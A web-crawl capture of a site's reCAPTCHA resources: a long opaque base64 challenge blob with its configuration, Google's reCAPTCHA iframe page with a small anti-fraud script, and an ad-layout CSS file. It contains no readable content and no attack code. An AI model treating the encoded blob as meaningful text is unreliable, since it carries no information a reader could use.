kjCscKpw7vCjAJYOWXDvV7DjT3Dp8OlRlkqbMKpPMKKMHx9XxNxw7oYOAPCnTdTPXweKsO+WnjCnMOmwqLDkHYDJcO7cgnCnTDDtcK3BkhRwplqNF3CjHsqwqrDvxXDi8KuCg7CgsO4w6kNNMOaA8OCQm3CsxgKw4DDqhrCocKzw53Cn8K/JmlOwoNfw5YEKcKAL8Ovwo3CvkcZw6DDpx1gw7LDtkLCrgc9wrwHO8O5asKxwr4nAxfDkjsaDcKAJUTCvsKKwohtwptZwqIwwpTCkcKfwpLCuAbDnVtNWMOHT3lOOU/Ds3wKwpzCsxnCiMONEQI+w64+JmQAw5/CkcOueknCkxU0VsOqMsK0DcKqYMOBwrJuwrfCgA8Rek/DpHTDkF/[base64]/d09Nwoh/wrDDosKdwrDDhlF4OcKiwpnCtmF9wpfDtcO1ccO3QSbCvzPDo3jCisKlWhzDisOqSMKCw7EaW1E0MSPCvMOeejDCiWAafGh8YVTDsmnDucKUQcOmIsKPCH/DkhTDkwnDkkUbwr8uRMOMdsOGwrPCkEJOR2rCusK9ODRrw4Vxwr8/w4M/RycxwrMpAg/ChSnDqWFwwp7CkcKjwrdrw5jDqsOeSnUYUcKyJsOcwro2E8Olw5pBK0kbw6rCowYgW8O+ecKIIsOHwq0nUcKBwonCrwomOydXUMO0A8KSw58/AE/DrBYKdMO7w6bCmQDDsCZjw5jDjlnCuMKxw5DDqCgDX34NNMObwpgSEsKqwr/[base64]/[base64]/DkFfDl8Kkw5h+JCbCnGPClMKVU8Ogw6rDqUZmw6DCsmkHwpTCuE/Dog99bMOFwrVdw6JLwoLDpMOsw5DCmS0gRTzCscO4eGERccKjw5dmIknCmMOpwobCgCNGw6o0MmcewocDw7jChcKvwr8Ywq/[base64]/DuMO/XkJGw6XDh8Kqw6phw6TCsWHCp8Ocwo5CwrRow5/DscOJw50gVxLChDd4w785wqrDpMO6wpgUPlRBwotqw7nDvCzCscKmw5obwqJowr48acOMwp/DolVwwqc5NH85w5jDpxLCiRtyw68dw5zChnrCpj7Ch8OKw7hcAMO0w4TCjx0oPMOtw5wNw7dqSsO3cMKVw79jWjoZwqoUwp4eKQRaw6oDw6pwwqo1w7RREhUodjJKw7sqKig1FMOTTTrDh2tbKV5Bw79pZsKlEXPCr3TDnH1YaE/DrsKBwqB8QGzCjF7Dv3TDjsOBF8O8SMOqwqRLBsKFR8KXw7ItwojClAZiwoEDHMOWwrjDtMOaWcOSXsO1eDLCocKJY8OOw4F8w5l0B2MTWcKMwo3CqEjDhXvDt2rDisO6w61cwoBywpzCg2NoKHALw6RDUCrCqhk8UQDCoTnCkXIPLUANGHPDoMO+YsOvbcOnw5/CkBnDhMKVOMO9w6NVV8OQbHHCkMKLFWs8M8OoKm/DmMO9GR7ClMKkw5fDqcO5D8K9EMKfZVFKMRrDt8KLEzPCgMKRw6HCp8OqfQbCoAs/[base64]/OMKtRcKQw41TYcK7woXDk8KBw43DmMOlAMKqIAPCusK5WQgFNsOVcjzCs8KaY8OWBxt+BsKVKnsMwprDujk9CMKOw781w7TCvcKMwqPCgsKJw4XCpj/CumPCjcKrBy8fWQAuwpXCi2TCkUPDrQvCpsK2wpw4wqEnw6h+RnFKajTDqwcnw7NRw6QWw5/ChhjCmRHCrsOuLGgNwqLDmMOuwrrCmCvCrcOlZMOiw79JwrEgTzduUMK6w6nDvcOdw5nCgMOoFsKCag/CuRdfwqLCksOaNMKPwrdEwq9gEMO1w5hEaXDClMOYwo9vEMKCSg3DsMOhaTIFTVQhRGjChmtaMGbDrcODAXBGPsOycsKPwqPCv3DDlsKTw7I/w7bDhgnCq8KlSDHCgcOgGMKyVCTCmkPDgVc8woRCw5QGwpvDjjnCj8O5VGfDqcK2NEHCvDDDm3x5w4vDkh1kwqJ+w4TCt3gCwpAJUcKtI8KsworDjTobwqHCicOPZMOkwrUjw6Q0wq/CqjwTEXjClU/CqsKGw4jCjl7DqltyRwE/VsKCwpdtwp/[base64]/CtMO2wptHIsKIwpHDr1/CrDPCsSVoUMKRwqTCuSPClcK0AMKNMMOiw5Q1wogSAWZ5b0rDjMKnTyjDrcOLw5fCj8OtABAvUsK9w6FYw5bCu0N5RQlWw6Vqw40fB0l0K8Ofw5dWA3bCqlXDrBcLwqHDq8OSw4tLw6nDmC5Fw4TCrsKJPcO2Nk86TVoPw5fDqQnDsih9TzLDtsOrDcK+w7Aow6d/M8KSwqTDtzPDiwxewpZyL8OxfcOvw6fCl30fwoJoegnCgsKYw7rDhHDDlcOqwr8Iw5UQSHTCtG98aF3DlC7Co8K+C8KMNsKNwoDDvcOPwoFVLsOkwrZNelbDhMKPPAHCiDtCC2LDjMOEw6/DhMOpwqBawrDCjMKFw6Vww71Ww4g5w5/CtC5tw44uwo0hw60FRsK/UcOSNMK6w6xgEsKmwo4mdMOpw5VJwoZJwrJBw7zCk8OCKsOVw7/CihIwwqN1w5sReQ12w4bDhMKcwrjDmjvCncKqIsK6w6djdcKEwoFoeDzCicOEwp/[base64]/DjsKkwprDsn5qH8KjIMKcw6fDnnLDtsK+RcKAw5rCjcKwJXhEwrbCtHjCryfDllA+f8OrKihRZMKUw7HCncKKX1zCnj7DnArCkcKew7Yuwpw7fMOdw5fCrMORw6wVwpNoH8ONcml8w60DJEbCh8O0csOnw7/CvlMSOiTDohLDoMK2w6DCuMOVwo3DnioIw7LDpGjCrMOKw588wqfChwFnSMKnNcK2w4HCgMOtLxHCkC1Vw4bCkcOTwqtRw7jDrl/Dt8KCZzQjAActdhUYBMKzwo3CjgJMaMKjwpY2KsK+M0DCp8OawqjCuMOnwopbAiUsIHQRbUtyVsK7woEFAgLDlsO6NcOFwrkMdkjCiVXCmWfDgcKkwonDl0A9XHsvw6JNdh3DqAN5wqcgJMK3w6/Ch2vCtsOiw6RwwrvCtMKwU8KtYGjCj8O7w4rDjcOTU8OQw7vCosKgw58Swps5wqpnwrzClsOUw6ckwonDtsK1w5fClSpMOcOqY8KicUTDtlImwpfCi0Etw5PDiSdYwpcEw7/DqVbCuX9eTcOJwodUF8KuBsOhHcKFwq4cw7HCmC/Ci8KXP3E6HQvDjlbCqyRiwpx9S8OrCWxgdsO1wrnCmWhjwqNqwrLCjQFJw5jDkmYTXj7CnMKKwpoUQMKFw5jCu8KEwp5pB23Dt38/FV85J8OZck9mWwPDsMOsSD0pa1NHw53DssOawq/CncOIUlctJsK+wrIlwpMbw5rDjcKUAQrDnTEpWMKHcC7CjsKgBjLDpcOPBsKAw610wr7DnQ/Du1nCvzTCtFPCpVnDosKeODMMw61MwrM1DMK5NsOQISxEGhXCvyLDqTHDsm7Cpk7DqcKzwpF9wpLCjMKXEHnDiDrCi8KeCTfCjXrCq8KRwrMzS8KUMGpiw5vChEzDvynDjsKLccOEwrDDmR8aQ3jChw/DgnjCiioRejPCg8OzwoISw5HCvMK2eDPCoDtHB1PDicKQwoTCsk3DssKFQQnDg8OKXH5Nw5Bpw5rDpMOPZELCs8K2KhAZA8KdPw/CgkHDqMOrTl7CtzcEDMKSwqfCtcKfdMORw4nCkQZQwp1twrduCzbCiMO4CMKWwr9LHX5lKSw+LMKbWRZoehrDkh9/JxRAwqrCshbCjMKdw5TDg8Ozw5QfDBXCk8KQw7kiWCHDusKNWApwwo5bY05dHMOPw7rDjcKaw4FMw78OeQLCmwNURcKnwrAGR8OzwqdDwqJhM8K1wrZxTgc+w4c9c8Kdw6c9w4/[base64]/DgBE7VRVOw6Abw5vDrsOdw7QRKzw/[base64]/DocKnJMOnfVFBwpPDnsKfURgLwqUBacKAw7fCpAXDkMKsUznCjcKxw5DDosOgw4Mcwr/[base64]/CmT7DlizCmcKfDlcMc8Onw5TClwLCpMOkwpLDmH5oT2HCj8Oaw6LClsOwwqnCvRJDwqnDocOwwrFFw5sCw6gwNgsLw7/DiMKxJwHCgsO9WQDDoEfDj8O2Z05rwqcfwpldw4VOw4zDhhgnw4JZKcOpw6IcwoXDuz80XcKPwrTDicOYB8OWK1Vebi8CYXfDjMOqesONS8Ovwrk0N8OdKcKoT8K+P8K1wrzCl1TDiTZyZiLDtMKTChXCmcK0w7/[base64]/Dh8OqScOlwpfDj1XDpgAtw7trZcK5wq7Cg1xfX8OYwq1mEcOSwo1Zw7LDjcOdPA/CtMKNcGnDlyoXw40zY8KqTsO3P8KpwpBww7jDqScRw6Maw5pEw7YmwoVceMKFP3l0wotkwqp6ASvCkMOPw4zCmwEtw6xNYsOcw6rDvsKjcBhew4/Du2vCoCDDjMKtXTgyw6nCtHI0w7zCs0F7clTDr8O1wooUwpnCp8KDwocBwqg2AcKTw7rDj1fDnsOSwpvCvMOrwpV9w44qLyDDhwtBwrJjwpNLDxzChQgQAsKxbDUzBQPDucOWwpnDpUPDqcO3w61aR8KZCMKMw5UfwqzDnsOZdcKRw6RPw4scw54cV17Diwl/wroiw7swwrfDksOGIcOxwp7DiSwew607HcONQ1DDhAhIw6I1IG5Cw67CgHN5X8KhVsO1fMKUDsKIcU/[base64]/Dt8OcdRPCkcOuw4kawp7CvEDDg8OvBxbCgcKfwqZMw7IMwonDr8Kpw54Lw4TCiG/[base64]/CkMKZZsKLTsOyAU7Dg2LCu8KZw7XDlgEZw5N1wojDr8Ogwq1pw7PCl8KDXcKJfsKvIMKOVXDDkVZiwonDqlVIeC7Cp8OOaHh7GMOvIMKKw4EzQWnDvcKzOsO/XDrDkx/Cq8KRw4DCpkBxwr4+wrVbw4bDgA/CscKEETYuwrQWwoDDisKdwrTCocK8wqp8wozDq8KCw6vDq8KDwrLDuj3CpXpSCxU6wrbDhcO4wq4HXmpPVDLDhTA5NMKyw5ccw6vDnMKEw7LDgsO9w7sGw7gBE8KmwqoYw5MZEsOqwo/CjFzClsOYw5zDhcOBHsKDYcOfwpNPJ8OJWMORcHvCksOjw6TDoTPCqMKLwo0TwqfCgsKVwpnCgkJ+wqrCh8OpSsOBAsOTPMODEcOcw7VIwoPCgMOGwpvCkMOhw5HDm8OYSMKnw4g4wohJAsK1w4UqwobDlC4QQnInw6FGwqhcCQlqW8Ogw4XCr8K/w7DDmnLDv19nM8OAdMKBRcO8w5bDm8OWCDjCoHRZP2jCocOKDMKtEj8qK8OCH07CiMO8BcKww6XCt8OoCcObw7fDmWLCkTDDsnvCmcOfw6fCicKkIUcZA2liFArClsOiw4vCqsOaw73Dn8KIHcOzOGpqR3ZpwosrfcKYCTPCt8OCw5orw43CkFI9wrXCr8KWwo/CtHjDs8Ohw5bCssO1wrQTw5E8LcKAwonDpsKePsOjLcOvworCvsK+FF7CoRTDmBrCu8Otw4lLA2JiHsOswr8xLsOBw6/DtsOlORfDqMOWUcO8wpnClMKACMKKMDYOey/CicOPZ8KAfQZ1woPCm2M3PMO2GiV7wo3Dm8O4GnrDhcKVw6lyJcKxf8OswoRjw5xjf8OgwpsbPi5KbBlidgLClcOqBsOfE1XDlsOxccKrTiEhw5jCpsKAXsOtdBHCqsKdw54jUMKmw7lmw6MeXycwFMOgFl7CqAPCuMOrLsOxLgrCtMOzwrU/[base64]/[base64]/wqPDtMOiwrlbPRPCp1LCuMOEVmPCocOlw5vDkh3DjEnCk8KBwoRAPcOZfsOUw7XCoxTDhThnwp/Dm8KzU8Odw6PDucO5w5hDHsOVw7rDs8ORJcKKwpxKTMKgTADDgcKGw7fCgSU2w7XDrcKrTAHDqXfDn8Kjw4Muw6oIK8KDw7JkYcO2SC3CmcK9NC/CtU7DpyVRYMOoQ2XDr1zCgxvCiizCmVnCgUYuSMKrbsKQwo3DmsKJwpzDhEHDrlzCvkLCusOnw4EPFC7DqDHDmR3DtcKHMsOmwrZ/woU9AcKbcn9Zw7t0aEJawo3CjMOVLcKsMFHDgG/CpsKQwovCsQodwpLDu0LCrFglLFfDknl7IUXDlMOGJ8Ojw6gsw4I1w7kJThl/[base64]/[base64]/CtDDDlsOKWsKpNcKBwpTCpMKQw7jCkcKFw7vCpcK5wrpHSiEdwqvDlmrCoQZZb8KAXsOmwprCsMOswo1vw4PCkcK/woRZSBEQFiBewpd1w6zDoMOfWsK6FyHCqcKrwqDCg8OeKsOkAsOzQcK1J8KSQAjCowDCuQnCjQ7Dh8O0HSrDpGjDisKbw68kwrfDhy1tw7LDtcOZWsOYeGVMDw85w7g4S8KhwofCkScZDcOUwq0pwqx/[base64]/[base64]/CmcOdLMOlYRPCg2gawpowCcK/[base64]/CrRdrwrLDhDDDksKTw6U9QcKAw6zCvVU5AHzDlTh6MWjDm39Jw53Cu8Ojw55dXR00CMKZwrjDq8OKNMK9w6FUwqEIasO6wqUVYMKLD1AZFnEVwp3Cv8KMwrbCksOdbDkjwpcodsK5dhLDj0PCkMKSwrYoT2trwollwqlxH8O9bsK/w4wVJXlhVGjCucO6SMKTYMK8FcKnw6VlwqtWwo7CtsKSw6Uwe2jCisOMw7wWLV/DhMODw6/CjMO6w69gwoh0W0/DvjbCqCPCksKDw5LChD8meMKiwqnDonZ/K23Cnj0Owo5nBsObT15LSnHDrG1Fw7xNwozCtQfDm10Twq9fLDTDqHzCjcKOwpVZcWfDvcKcwq7Cv8OEw5EgacORfTXDpsOpGgN8wqMSVTxnRcOBUsKZGn7DsTc3RzPCgnNMw6xdOGPChsO+K8Onw6/[base64]/DicOKw5gsaWLCncK/EyYQw4bDjhdCwoDCjgd5eyw/w4Nuw695bsOiXFLCp3rDqcOCwrrCpClKw7zDosKtw4jCu8OZd8O5Zm3CicKSw4DCncOAw6tAwpLCqx4vfmdyw4XDgsKcIDY7FMK/wqBEbmfCmMOnFwTCiHRRw7sTwqh5wphlExF0w4vCuMK7QB/CpRYswofCshA3fsKtw7/[base64]/w69jw6nChGnCs2E/[base64]/CiMKXw5AWwqTCscKlMyBKw58TRcKRWS/[base64]/w6F6wrkfKFIpIkvCksKfUkHDrMKDecK9ZsO7wosKKsOdc0hAw63Ds3TCjTI6w4UCUBlLw7Yww5jDo07Dnz4BBFdbw4PDpsKrw40vwoQ0G8OgwrwGwqzCrsK1w5fDtivCgcKaw4rCihFQMA/DqcOEw5xNbsKow49Cw6PCnyxcwrZKa1peOsOrwrtQw4rCm8Kkw5IkX8KBOsOJVcOwPFRvw5IVw6fCuMKaw7TCsljCjx9VQGxrw6bDiBtKw6l3CcOYwqV8XcKLLDtdP1UGU8K4wobChS8WeMKywoJgQsObD8KGw5DCg3o2wo7Co8Kewo91w7IVQsOqwq/CnQvCm8KuwpDDmsOJQsK3eBLDqhPCqDzDjcK+wr/Co8OJw4lTwoYzw7LDskXDoMOwwqbCjVvDrMK7AEc9wphIwpVAf8KMwpUJV8KVw6zDiwrDklzDjjZ6w4ZqwpHDuy3DlcKJLsOiwqjCjMKowrElKTzDojVAw4VWwp9ewphIw6BuAcKHHR/Cv8O0w77CssO0QEAUwolxGR1gw6fDmCLCgkg9Z8OVKgTCuXPDhcK/w43DsSIIwpPCucKJwq13esK7w73CnU/DvFjCnzw+wq7Crl3DvyhXG8O9FMOowp3CoCPCnQjCh8K/wrAVwrRRH8Kkw5cWw68De8Kawr0uCcO4S0VaHcO6GcO2VgVJw747wrjCrcOAwpFJwpLCuh/DhQ4Rbz/[base64]/DvhvDpcKgw5RUeT9tw4sEw4vDoMK6w5l3wrnDoxkDwrjCrsOUPll/[base64]/DvcKyw6Q3eSFqwpDCqMKYV3HCmMK+BMK3NSzCsmgNeDPDg8OqSR9/f8KWD0nDtcK3AMKQfSnDsjhJw47Di8OrQsOFw4/Cl1XDr8KmWBTDkk1jw5FGwqV+w4FgQ8OEJGYpW2UUw5QJdQTDucKeHMO4woXDpsOowoJeJnDDpkLDuQRdXhvCsMOiPsKUw7RvfsKTbsK9e8KXwrUlex9RaC3ChcKww58UwoHDgsKbwpI/w7ZNwptOQcKqw6sQBsK2w54DWk3DjQITJnLCn3PCtigaw7/[base64]/Dn8KwS8O+PsKpw4cAMEYtw6vCjnnCrcOnw7XCqD3CpFbDpDVaw4HCj8OuwoI9IcKSw7XCkRfDg8OLFjXDtcONwpgmQBVzOMKCHmVNw7VVTsO8wq/DpsKwLsKew4rDqMKdwq7CkQJgw5dywrorwprDuMKlcjXCnBzChsO0fjEWwpRMw5NyMMKdWBg9wpPCgcOHw6lOMy0LeMKAecKNacKBPho2w41Hw7l7TMKoecO/OsOMYMOlw7F0w57CpMK2w73CqkY5PcONw5pUw7XCgcKfwoA5wrxuFVd/RcOUw7MOw7o1VzXCrm7DssOqaxnDhMONwqzCnRvDgyJ2fTZELBHCmyvCucKcYyltwozDrMKLACIOJ8O4DX8AwpRtw719HcOxw5nCgjAEwossAQfDqyPDvcO2w7goN8OsZ8OCwr0bSSjDnMK/wpnDs8KzwrDCvMO1WRrCqsKjNcO3w4sGUklFdxLCv8OKw7HDosOcwrTDtxlJBlVzTSTCp8K1csK1CMKMw73CiMODwqNQK8OUQcKAwpfCmcOlwoLDgns5M8KgLDkiOMK/wqQQRsK3dsKBwoLCtcKERGBHOmjCvcONUcK8S1ENESXDgcOOFzwLFH9LwrNOwpRcWcObwoREw67CtR5odkDCl8Khw4cPwqQKKiUxw6PDjsK3N8KTWgPCuMOzw4zCocK0w43DvsKewp/[base64]/CqcKUw7PDlsKLFMOQw6MCw6DDkcKzA8OVasOoCR5mwqoIccKbw6tTwp7Dll7CtMKZCcKawp7CnUDDmDnCpcOFRH5Lw7g+KCTCqH7DghrCj8KaJQZPwpPDm2PCs8OTw7nDuMKbDxwWecOtwoTCg2bDhcOQM3t2w60Ywp/DuX/DqgtfN8K6wrjCjsO6Y17Dm8KBHzHDgcOBFQXCucOEXlHComQvbMKKSsOawq/CvMKpwrLCj33Dn8KvwpJXX8ObwolJwrfCiXDCnC7DjcKxAAjCug/DlMO9NW7CsMO+w63ColpFP8OFZQ/DkcKXasOTYcKSw4odwp1Swp7CkMKlw5rCrMKXwoJ9w4rClsO5wqrDr0LDkmJCGw5dbzN4w4prJsOgwpFFwqfDlSQcDW7DkA4Jw74RwpBmw67Dky3ChmlGw7fCv386wo/DnSTDtE5hwqgcw4YEw6s1QFzCpMO6fsO2w4XCr8KBwrx9wpNgUAocWT5lcHLCtUIVe8Oew6XDiyAhBALCqAYmYMKFw4HDg8KdRcOGw6Baw5AKwoTCrzpow48QBQ1vdQUON8ODIMOCwqw4woXDp8Kww6J7C8KjwqxvI8Orwo4FfToOwpBMw77ChcOZPcOHw7TDhcO/w6HCmcOHJ1gnUyPDkmZAHsKOwoTDshbClHjDliDCpsOlwpQpJQHDu3DDuMKyYcOHw50Sw4wPw7TCg8OkwoRuezTCjRRhbyMDwrrDqsKCCMOxwrrCsz1bwoUWHR/[base64]/DqsOCQlRYWS9FwpjDpCs3wqo8w4VDwoUIw5hmMnXCjkBXIMOlw5fDs8OXWsKyD03DuE9uwqUewqnDt8O9ZWUAw7fDnMK3BijDvcKsw67CnkzCm8KXw5siKMKSw5ZhRX/[base64]/w4N0MsKkwpfDl2oqw53Ci33DoyFBSDJVwowzOsK9w6bDh2XDl8KkwpDDgQkYAMOWQMK4SlDDkBHClTRtLDTDhEBRCsO6EiTDqMOkwrhVCnjDnmTCjQrDgcOpWsKsZsKOw4rDkcOrwrk3JR5uwq3CncKVNcK/DAA+w447w4rDixYkw6nCnsOVwo7DosO+w4k2A1l1P8OmW8Kow4bCksOWKQ7Dm8OTwpw7UcOdwrAAw4xmwo/CrcO4csK+O2U3bsKkMEfDjsK6MDxewpQQw7txeMOjHMK6fREXw4kkw4/DjsK7RA/Ch8KUwrLCuCx7A8OMPXc7PsKPSSHCjMO5JsKLZcKzGmLCiDLDscK1YUwOSgpzwqc/bStJw6XCnQ3DpyTDig3CryBvF8OaQ3ckw6JLwo/DvMOtw5vDgcK1Tx1bw63CoiNWw4ooXQJcShLCiRjCiFTDrsOUwogaw5PChMKCw5ZMQDUoXMK7w6jCtB7CqkPCh8OUZMKewo/ClifCi8KBFMOUw6AqB0E/fcOBwrZZb0nDj8KzNsODwp/DtUg/ARDCqh12wpF+w5LCsBHCuQZEwqzCisOlwpUBwo7DuzUqNMObKFo7woskLMO8JHjChcK2XVTDsAY3w4o5QsK3ecOZw6N5K8KzUB7Cmkx5wrlUw698bXtEDcKjMsKFw4hpJ8KCB8OVO2snwpPCjy/Dp8Krw41VFlxcTg01w4jDqMOaw7HCh8OSBWrDn1VPfMOJw5cfYsKaw43Chzhzw4rCpMKDQwUCwrILC8OxKMKewr1LM0LDrnNDcMOyGQvCi8KNAcKATkLDlUrDrMOGVSYlw4FfwprCpSjCnBbCow7CnMObwpLCmMKjPcOYw4NbCMOvwpIGwrdrfsOkES/DiRMhwprDk8Kow67DsUfDnVfCjREeG8OAXcKOWCDDnsOFw4NLw6M1WCvCiyPCvcKww6vDsMKKwr3CvcODwovCnjDDrAUcJwfDrih0w6/DqsKqLHs0TwRLw4bDq8O0w7MNa8OOb8OQE0g+wofDiMOSwqbCi8O8cjLCh8K4w6FEw7jCrzk7DcKHw613Bh3DuMOvHcOgN2rChGEPd0NKV8KGYMKEw74/[base64]/[base64]/DtMKYJUrCvsKSV0wwKMKGM8KMUxbCuMKlw7tbwpXClcOOwojDmD0OSsKBO8KSwrfCi8KFAgrCljF1w4PDnsKEwpPDr8KNwoMjw7IKwpzDsMOPw4zDpcKbA8Knaj3DjsKVKcKnUknDt8KHF3jCusKaWHbCsMKTYsOoRsOkwr4jw4QtwpNqwrHDoRnCvMOlZ8Kxw6/[base64]/CisONZBQSYCAxw7HChQx9wr3DrFpwd8KjwqNSY8Onw6PCkXLDu8Oew7LDtHwjBgrDssO4G3PDiXR3HSHDnsOewqbDhsO3wofDuCjCgMK0NR7CoMK/[base64]/w6zDn1lSw6/DkSw1wqrDkWo2wq5PLMK7wrIGwpllUMOCZmfCvjISUsKzwr/CosOPw5vChcOtw5BAQgfCjMONwrzCrDVIY8OLw6l6VsO6w5tPfcO8w5zDhSpSw6hHwrHCuiNqYMOOwrLDjcO5G8KrwoTDssKGUMOxwozCvxVRRUFbSGzCj8O7w695FMOfDDt2w7PDv27DnxTCpEYfTMOEw4wFDsOvwokvw6nDgMOLG1rCvcKaKG3ClG/CscO5GsOYw7XCiF4kwovCj8Oow7XDucKTwr/CiHVtGMOYBFxyw5jCmsKSworDi8OCwqXDmMKSwoUGw6RdScKZwqfChzMvBWsiw5VjaMK6wp3DkcKOwq9ww6DCvcOkNMKTwpDDqcO1FHDDpsK1w7gZw4wqwpVRWElLwrAyOSx0BMKjMy/DrVkjDG0Lw5bDh8OScsO6acONw60ewpdQw6/CvMOlw63CtMKKIhXDslLCrAZNeiHChcOnwrUZRzJWw5vCslhDwqLCrMKuMcO6wrsWwo8qwq9QwpQKwpjDnVLDoG7DjhHDgh/CsAxxEsONFMKVVUvDs3zDlwYnOsKpwqjCm8O8w4oUbcOCCsOMwr3DqMKJKUjCqMOxwropwrFVw57CqsK0Yk/CjMKgCsO4w5fCksKUwqcPwro/BzHDlsK3e1DCozLCkU1xSn1ucMKKw4nDt1ZZNwjCvcKEIcKJOMO1LWU2S3xuKwvDijfDgcKww7zDnsKawrV2wqbChQPDv1zCuSHCg8KXw6LCgcO/wrEVwrojJyNgbVFiw6PDh13Dnz/CjCHCpcKSPCV5YVRvwo05woB8acKvw4FWcXzCvsKfw4jCncKcdMKHYsKHw6/DiMKXwprDlirCkMORw5TCicKGBW8UwrHCq8OywoHDoStlw67Dh8Kww7bCtQ4Xw44NO8KFcT7Ch8K5w5wBG8OCJxzDhEB5AmhmYcKWw7hxLgHDr0nCnipEY041bRLCm8KzwobCgizDlWMaNhlvwpx/NHYFw7fDg8KqwqZaw5Zgw7fDl8Okwp0lw4RBwq/DjhvDq2TCgMKaw7fDuz7ClTjDhcObwoQdwppGwoRSOcOEwonDpgoJWcKJw641W8OaFcOzQcK2dDRRP8KfC8OHSVwlUypsw4xzwpnDl3c+YMKUBFoSw61bEGHCiALDgsOlwqARwp7Cs8KNwoDDv3fDuU4nw5gLP8Oxw6Rtw7HDnMONOcOVw7/CoRoKw7MaGMKnw4MGeFM9w6nDqsKHPcOfw7QnWi7Cu8OZccKTw7jCncOmw5NZI8OLwrHCkMKndsKmclLDvMOtwoPCuibClz7CrcKiwr/CmsOyQMKewr3Dl8OLNlXDr2DDowXDo8Oswo1iwo/DliYEw6xIwpJ8HMKewrTCjAXDt8KHH8KlK3h+N8KWBy3Ct8ORHxlqLMKDAMKBw41LwonCgUlAOsOSw7QEUn7Cs8KRw4rChMOnwqEhw6zDgh9pG8Oqwo9MeGHDh8KIU8KjwoXDnsObPMOhZcKVwopabXFowrXDggpVecOrwo/DrXwSQcOtwrQsw5RdCwgqw6xqAmRJw75VwotkDVhWw43Dh8O6woRJwq53CFjCpcO7YVbDkcOWfMKAwoXDvDdSVcKCwp4cwqNPw4BCwqkpEhHDnSzDg8KUHsOmw4lNK8KQwo/[base64]/[base64]/CocOLRsKpwpPDp2rCvTrCocOeYMKXF8K3ez5Jw4HClzTDjMOES8OQSsKaYDMBHMKNTMOxcSHDqyhjEcKow5HDucOdw7/[base64]/[base64]/DlSnDi8Oewr/CkMOkCzTCsE5sXsOnOXnCl8O8HcO2QXrCmMK2WMOeAcKpwr3DuFkyw5IpwpPDh8O7wpNAfQfDmMOCwqwpDyZpw5hyT8OXPQ3CrcOCQkdBw67CmFcOFsOHYE/[base64]/CksKAwqQ+BMKkwr3ClsK7NV/Dr8KRHypSw7REPWXCqcOcVsKjwpLCpsO5w7/CtwB1w6fCtcKbw7UOw6bCpWXCjcOOwpjDmMKEwpQeBCDCiFd0eMOKTsK2UMKuEcO1XMObwo9ZEi3DlsKxNsO6fiUtL8KAw6Azw43Cr8Kwwp8Yw67DssOpw5/DlFRubyJKVhwWBGDDhcKCwofCtcKtR3FDHhjDk8KeNFAOw6Z9YD9Ow5ANDmxaPsOawrzCiipuK8OwWcKGX8O8w7gGwrDDjUonw53DgsKgPMKRRMKrfsK9w5ZRVTbCsGbCmsK/Z8OUPiXDqk8yDyR7wpY2w4fDlcK5wrpiVcOWwpRYw5PChTtuwonDtHbDnMOTHQt4wqR9LV9Hw7TDkz/[base64]/ShhAJy4femvCkMKJwqsNw7TCtsOOwrEmPXo1bm9LIMO7DcKfw5hZKcOXw688wo4Rw6zDgArDoUrCl8KgQ0Yfw4nCsiFrw53DnMKGw50Qw7RsDcKSwqM1IsKHw6Y8w7rDpsOJF8OPw6rDtsOwaMKlOMK7X8OhHSnClCrChRhTw53DpW4cA27ChsOGeA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.43rumors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qe2hkGrKWeP0OZZ5Dc7rYZXFGbV12DlcQEp+RZR0NtE\\u003d\x22,1,0,null,1,1768985821319,0,0,[13,215],null,[225,196,162,131],\x22RC-0b4M7hr2jvMhIQ\x22,null,null,null,null,null,\x220dAFcWeA5akTbSdk5XCsLTJ0vUOijD6qxQQRuoF2LWnZ3f_Sv7Tx-FslhGzSI9rig5rGAy9XOET1YxnjANHsPrf3RVzbyLgcSVSw\x22,1769068621434]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ED-IK9BmJo-v4PHPIwDqRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768982226073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/43rumors/cls.css
body_size: 118
content:
body {
	--fsAddBuffer: 22px;
}
[id='43rumors_leaderboard_atf'],
[id='43rumors_below_articles'],
[id='43rumors_right_rail'],
[id='43rumors_mid_1'],
[id='43rumors_mid_2'],
[id='43rumors_incontent_mobile'],
[id='43rumors_sticky_pushdown-pushdown-cls'],
[id='43rumors_right_rail_2'],
[id='43rumors_incontent_1'],
[id='43rumors_incontent_4'],
[id='43rumors_incontent_3'],
[id='43rumors_incontent_2'],
[id='43rumors_right_rail_3'],
[id='43rumors_right_rail_mid'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='43rumors_below_articles'] {
		--height: 280px;
}
[id='43rumors_incontent_1'] {
		--height: 280px;
}
[id='43rumors_incontent_2'] {
		--height: 280px;
}
[id='43rumors_incontent_3'] {
		--height: 280px;
}
[id='43rumors_incontent_4'] {
		--height: 280px;
}
[id='43rumors_incontent_mobile'] {
		--height: 280px;
}
[id='43rumors_leaderboard_atf'] {
		--height: 100px;
}
[id='43rumors_mid_1'] {
		--height: 280px;
}
[id='43rumors_mid_2'] {
		--height: 280px;
}
[id='43rumors_right_rail'] {
		--height: 280px;
}
[id='43rumors_right_rail_2'] {
		--height: 280px;
}
